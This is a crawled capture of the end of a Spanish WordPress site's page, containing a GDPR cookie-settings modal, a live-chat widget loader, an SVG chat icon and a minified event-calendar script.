<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg
body_size: 992
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg enable-background="new 0 0 512 512" version="1.1" viewBox="0 0 451.4 451.4" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><metadata><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/><dc:title/></cc:Work></rdf:RDF></metadata><g transform="translate(-32.9 -31)"><path d="m376.7 234.4c0-56.1-60.4-101.7-135-101.7-74.5 0-135 45.5-135 101.7 0 25.7 12.7 49.2 33.6 67.1l-31.4 62.8c-1.4 2.8-0.3 4 2.6 2.6l77.6-38.7c16.2 5.2 34 8 52.6 8 74.6-0.1 135-45.7 135-101.8zm-75.5-19c10.4 0 18.9 8.5 18.9 18.9s-8.5 18.9-18.9 18.9-18.9-8.5-18.9-18.9c0-10.5 8.5-18.9 18.9-18.9zm-119 37.8c-10.4 0-18.9-8.5-18.9-18.9s8.5-18.9 18.9-18.9c10.5 0 18.9 8.5 18.9 18.9s-8.4 18.9-18.9 18.9zm40.7-18.9c0-10.4 8.5-18.9 18.9-18.9s18.9 8.5 18.9 18.9-8.5 18.9-18.9 18.9-18.9-8.5-18.9-18.9z" fill="#bdbdbd"/><path d="m371.8 230.3c0-56.1-60.4-101.7-135-101.7-74.5 0-135 45.5-135 101.7 0 25.7 12.7 49.2 33.6 67.1l-31.4 62.8c-1.4 2.8-0.3 4 2.6 2.6l77.6-38.7c16.2 5.2 34 8 52.6 8 74.6-0.1 135-45.6 135-101.8zm-75.4-19c10.4 0 18.9 8.5 18.9 18.9s-8.5 18.9-18.9 18.9-18.9-8.5-18.9-18.9 8.4-18.9 18.9-18.9zm-119 37.8c-10.4 0-18.9-8.5-18.9-18.9s8.5-18.9 18.9-18.9c10.5 0 18.9 8.5 18.9 18.9 0 10.5-8.5 18.9-18.9 18.9zm40.6-18.9c0-10.4 8.5-18.9 18.9-18.9s18.9 8.5 18.9 18.9-8.5 18.9-18.9 18.9-18.9-8.4-18.9-18.9z" fill="#fff"/><path d="m357.6 156.3c-1.1 0.1-2.2-0.2-3.1-0.9-1.8-1.4-2.1-4-0.7-5.8l35.6-41.8c1.4-1.8 4-2.1 5.8-0.7s2.1 4 0.7 5.8l-35.6 41.8c-0.6 0.9-1.6 1.5-2.7 1.6z" fill="#bdbdbd"/><path d="m412.2 175.1-37.9 9.3c-2.2 0.6-4.5-0.8-5-3-0.6-2.2 0.8-4.5 3-5l37.9-9.3c2.2-0.6 4.5 0.8 5 3s-0.8 4.5-3 5z" fill="#bdbdbd"/><path d="m328.5 145.4c-2.3-0.3-3.9-2.4-3.6-4.6l4.3-38.5c0.3-2.3 2.4-3.9 4.6-3.6 2.3 0.3 3.9 2.4 3.6 4.6l-4.3 38.5c-0.2 2.3-2.3 3.9-4.6 3.6z" fill="#bdbdbd"/><path d="m353.5 153c-1.1 0.1-2.2-0.2-3.1-0.9-1.8-1.4-2.1-4-0.7-5.8l35.6-41.8c1.4-1.8 4-2.1 5.8-0.7s2.1 4 0.7 5.8l-35.6 41.8c-0.6 1-1.6 1.5-2.7 1.6z" fill="#fff"/><path d="m408.1 171.9-37.9 9.3c-2.2 0.6-4.5-0.8-5-3-0.6-2.2 0.8-4.5 3-5l37.9-9.3c2.2-0.6 4.5 0.8 5 3 0.6 2.2-0.8 4.4-3 5z" fill="#fff"/><path d="m324.4 142.2c-2.3-0.3-3.9-2.4-3.6-4.6l4.3-38.5c0.3-2.3 2.4-3.9 4.6-3.6 2.3 0.3 3.9 2.4 3.6 4.6l-4.3 38.5c-0.2 2.2-2.3 3.9-4.6 3.6z" fill="#fff"/></g><g transform="translate(-32.9 -31)"><path d="m370.8 372.6c14.5-12.4 23.3-28.7 23.3-46.6 0-12.6-4.4-24.4-12-34.6-3.2 7.7-7.5 16.2-14.2 20.6 2.1 4.4 3.2 9.1 3.2 14 0 25.9-32.4 47.7-70.8 47.7-22.2 0-42.4-7.3-55.5-18.4-5.9 0.1-11.7-0.1-17.6-0.4-1 0-1-1.7 0-1.6 3.2 0.1 6.4 0.2 9.7 0.3-7.9-0.6-15.8-0.7-23.5-2.4-0.3 0-0.6-0.1-0.9-0.1 13.4 26.7 47.6 45.6 87.7 45.6 13 0 25.3-2 36.6-5.6l52.4 26.1c2.8 1.4 4 0.3 2.6-2.6z" fill="#bdbdbd"/></g><g transform="translate(-32.9 -31)"><path d="m389.3 321.9c0-11-3.4-21.4-9.3-30.7-20.1 37.1-68.5 63.3-125 63.3-16.3 0-32-2.2-46.4-6.2 13.9 25.9 47.6 44.2 87 44.2 13 0 25.3-2 36.6-5.6l52.4 26.1c2.8 1.4 4 0.3 2.6-2.6l-21-42.1c14.3-12.2 23.1-28.5 23.1-46.4z" fill="#fff"/></g></svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1
body_size: 854
content:
function monthlyCalendarUI(){var widowWidth,dts;jQuery(".mec-fluent-monthly-wrap").length<1||(jQuery(window).innerWidth()<=767?jQuery("dt.mec-calendar-day").each((function(index,dtElem){var dt=jQuery(dtElem);if(!(dt.find(".mec-more-events-mobile").length>0)){var events=dt.children(".simple-skin-ended");if(!(events.length<1)){var eventsHTML=[],moreEvents;if(events.each((function(index,eventElem){var event=jQuery(eventElem),eventWrapper=event.clone().empty().addClass("mec-more-event-copy"),eventTitleHTML=event.find(".mec-event-title")[0].outerHTML,startTimeHTML='<span class="mec-event-start-time">'+event.data("start-time")+"</span>",endTimeHTML='<span class="mec-event-end-time">'+event.data("end-time")+"</span>";eventWrapper.append('\n<div class="mec-more-events-content">\n'.concat(eventTitleHTML,'\n<i class="mec-sl-clock"></i>\n').concat(startTimeHTML,"\n").concat(endTimeHTML,"\n</div>")),eventsHTML[index]=eventWrapper[0].outerHTML})),dt.find(".mec-more-events-wrap").length<1){var day=dt.data("day"),monthString=dt.data("month").toString(),month=monthString.slice(-2),year=monthString.substring(0,monthString.length-1),date=new Date(year,month,day,0,0,0,0),HeaderText=dateFormat(date,"fullDate"),moreEventsHTML='\n<span class="mec-more-events-icon">...</span>\n<div class="mec-more-events-wrap mec-more-events-generated" style="display: none;">\n<div class="mec-more-events">\n<h5 class="mec-more-events-header">'.concat(HeaderText,'</h5>\n<div class="mec-more-events-body"></div>\n</div>\n</div>');dt.append(moreEventsHTML)}eventsHTML.forEach((function(eventHTML){dt.find(".mec-more-events-wrap").addClass("mec-more-events-mobile").end().find(".mec-more-events-body").prepend(eventHTML)}))}}})):(jQuery(".mec-more-events-generated").siblings(".mec-more-events-icon").remove().end().remove(),jQuery(".mec-more-events-wrap.mec-more-events-mobile").removeClass("mec-more-events-mobile").find(".mec-more-event-copy").remove()))}function customScrollbar(){if(!(jQuery(".mec-fluent-wrap").length<0)&&jQuery().niceScroll){var moreIcon=jQuery(this);moreIcon.siblings(".mec-more-events-wrap").find(".mec-more-events-body").hasClass("mec-custom-scrollbar")||moreIcon.siblings(".mec-more-events-wrap").find(".mec-more-events-body").addClass("mec-custom-scrollbar").niceScroll({cursorcolor:"#C7EBFB",cursorwidth:"4px",cursorborderradius:"4px",cursorborder:"none",railoffset:{left:-2}}),moreIcon.siblings(".mec-more-events-wrap").find(".mec-more-events-body").getNiceScroll().onResize()}}jQuery(document).ready((function(){jQuery(".mec-fluent-wrap").length<0||(jQuery(window).on("resize",monthlyCalendarUI),monthlyCalendarUI(),jQuery(document).on("click",".mec-fluent-wrap .mec-more-events-icon",customScrollbar))}));